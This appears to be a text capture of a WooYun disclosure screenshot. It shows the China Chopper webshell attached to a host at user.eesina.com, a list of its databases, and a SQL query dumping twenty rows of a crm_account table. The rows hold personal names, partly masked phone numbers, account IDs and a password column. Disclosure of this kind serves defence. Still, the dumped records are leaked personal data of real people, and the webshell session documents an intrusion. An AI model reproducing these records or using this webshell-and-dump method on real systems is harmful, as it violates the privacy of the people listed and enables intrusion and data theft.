 中国菜刀@20100928 http://user.eesina.com:9010/... http://user.eesina.com:9010/... http://user.eesina.com:9010/... [编辑] beans.xml
配置 SELECT * FROM crm_account ORDER BY 1 DESC limit 20
执行成功!返回20行
information_schema
ACCOUNT
ACCOUNT2
E_Fax
KC_COMM
KC_DB
KC_LOG
KC_W_DB
e400
eesinacost
eframe
mysql
test
webmeeting
id serialnumber account pwd cid oid pid muid buid name phone email roleid accreditid isaccredit
1382316054048892... 48892450 13527... 418 6499 8435 126271... 135271... 姚爱华 135271274... 135271... 85 32 1
1381286633090834... 90834806 13822... 418 6499 8422 126793... 138227... 彭杰贤 138227869... 138227... 85 32 1
1377567741025471... 25471476 11714... 418 6499 8183 125268... 1171412 黄梓健 139281434... 139281... 85 32 1
1377484753016658... 16658328 13420... 418 6515 8099 127961... 134204... 陈志峰 134204082... 134204... 85 32 1
1376534361094034... 94034291 13726... 418 6499 8080 124789... 137261... 何浩锋 137261222... 137261... 85 32 1
1371092425060312... 60312127 13424... 418 1948 7575 121723... 134245... 卢丽璇 134245792... 134245... 85 32 1
1370744215034163... 34163825 13549... 418 1948 7572 124919... 135498... 叶全生 135498003... 135498... 85 32 1
1370740601019124... 19124138 15914... 418 1950 7571 129946... 159146... 李铧添 159146001... 159146... 85 32 1
1370683102041962... 41962655 13528... 418 1950 7570 129727... 135282... 陈伟 135282054... 135282... 85 32 1
1370670061055815... 55815203 18318... 418 1950 7569 125341... 183187... 温锦桂 183187630... 183187... 85 22 1
1370659988014866... 14866677 13680... 418 1950 7568 121121... 136802... 路建国 136802898... 136802... 85 32 1
1370587456072074... 72074302 15016... 418 1951 7564 127181... 150161... 杨娇 150161927... 150161... 85 32 1
1367979457028026... 28026037 11714... 418 5432 7319 128162... 1171466 肖海平 130498616... 142 32 1
1367809262090065... 90065375 11724... 418 5432 7318 127088... 1172411 胡环 137287311... 142 32 1
1367485892035143... 35143097 11725... 418 6137 7316 122750... 1172531 张赛 188139201... 805388... 167 32 1
1366614549026569... 26569175 13925... 418 5703 7309 126794... 139253... 刘晓锋 139253982... 139253... 84 32 1
1365668704050118... 50118048 11730... 418 6137 7298 128793... 1173016 张锦 186427678... 357994... 167 32 1
1365668485073165... 73165739 562601 418 6137 7297 121262... 562601 程琳 130498761... 137566... 167 32 1
1365645326017073... 17073412 11733... 418 5432 7257 121663... 1173365 朱子冬 138022313... 32 1
1365469293073101... 73101264 15813... 418 1949 7288 125213... 158131... 曹胜龙 158131162... 962619... 85 21 1
www.wooyun.org